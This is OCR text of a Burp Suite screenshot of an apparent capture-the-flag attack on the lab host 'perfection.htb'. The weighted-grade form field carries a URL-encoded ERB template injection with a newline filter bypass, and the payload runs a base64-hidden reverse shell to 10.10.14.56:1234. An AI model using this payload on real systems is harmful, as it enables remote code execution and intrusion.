 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × +
Send Cancel < > Target: http://perfection.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 301
9 Origin: http://perfection.htb
10 Connection: close
11 Referer: http://perfection.htb/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Connection: close
14
15 category1=
a%0a%3c%25%3d%20system(%22echo%20c2ggLWkgPiYgL2Rldi90
Y3AvMTAuMTAuMTQuNTYvMTIzNCAwPiYx%20%7c%20base64%20-d%
20%7c%20bash%20%22)%20%25%3e&grade1=100&weight1=100&
category2=b&grade2=10&weight2=0&category3=c&grade3=0&
weight3=0&category4=Nss&grade4=0&weight4=0&category5=
ssss&grade5=0&weight5=0
Response
Inspector
Selection 134 (0x86)
Selected text
a%0a%3c%25%3d%20system(%22echo%20c2ggLWkgPiYgL2Rldi90Y3
AvMTAuMTAuMTQuNTYvMTIzNCAwPiYx%20%7c%20base64%20-d%20%7
c%20bash%20%22)%20%25%3e
Decoded from: URL encoding
a \n
<%= system("echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNT
YvMTIzNCAwPiYx | base64 -d | bash ") %>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Inspector
Notes